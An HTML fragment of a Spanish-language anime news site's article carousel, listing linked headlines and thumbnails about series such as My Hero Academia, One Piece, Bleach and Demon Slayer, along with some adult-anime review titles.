				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/especial-doujinshi-8211-sailor-moon-black-dog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-himekishi-olivia---anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Himekishi Olivia - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: La peculiaridad de creación de Momo, explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bellas-gemelas-y-un-monton-de-besos-en-ki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-saikano-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: SaiKano - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de Bleach en Orden (Anime y Manga)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg" alt="El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024" alt="Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024" alt="Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-koakuma-kanojo-8211-anime-en-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Koakuma Kanojo - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg" alt="¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-junjou-shoujo-et-cetera-8211-an/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024" alt="Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-videos-mad-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los videos MAD? - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024" alt="La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/rias-gremory-biografia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rias Gremory Biografía autorizada o su ficha técnica actualizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hitomi-tenku-no-escaflowne-el-manga---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hitomi Tenku no Escaflowne: El Manga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacerse-creador-animacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Cómo convertirse en un creador de cine de animación paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertirse en un creador de cine de animación paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024" alt="Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-anime-manga-html/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg" alt="Juegos de anime y manga online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos de anime y manga online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024" alt="Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/01/07/yakuza-moon-de-shoko-tendo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Yakuza moon de shoko tendo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opinion-mi-vecino-totoro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670" alt="Descubre la película Mi vecino Totoro | Una guía esencial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la película Mi vecino Totoro | Una guía esencial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-manga-o-comic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg" alt="Manga vs comic | ¿Qué prefiere la gente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manga vs comic | ¿Qué prefiere la gente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/04/13/anuncios-japoneses-pocky/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Anuncios japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp" alt="Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg" alt="Anunciados la temporada 3 de Blue Lock y una película de acción real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anunciados la temporada 3 de Blue Lock y una película de acción real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024" alt="Todos los Arcos de One Piece en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Piece en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024" alt="Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tokyo-ravens-tendra-manga-8211-anime-en-espan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tokyo Ravens tendrá manga - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024" alt="My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertir una idea en una tienda digital con personalidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-festival-de-cine-asiatico-de-nueva-york-pr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El valor de una campaña de publicidad con impresión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/02/19/robos-de-ropa-interior-en-japon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Robos de ropa interior en japón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg" alt="25 Recompensas Más Altas en One Piece, Clasificadas (2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">25 Recompensas Más Altas en One Piece, Clasificadas (2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/segundo-real-escape-game-de-attack-on-titan-8/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Segundo Real Escape Game de Attack on Titan - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-eroge-de-walkure-romanze-tendra-una-adapta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Películas porno en pendrive</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-ver-las-peliculas-de-my-hero-academia-en-orden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg" alt="Cómo ver las películas de My Hero Academia en orden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo ver las películas de My Hero Academia en orden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El nuevo anime de Dragon Ball podría llegar gratis a TV en español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024" alt="My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-espers-en-el-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los Espers en el anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/agehao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg" alt="Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1594616091971-bf856a77b57d" alt="¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024" alt="Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-love-es-m-8211/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gnueuJqWEVc/0.jpg" alt="Reseña Hentai: Love es M - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai: Love es M - Anime en Español</h2>
					</div>
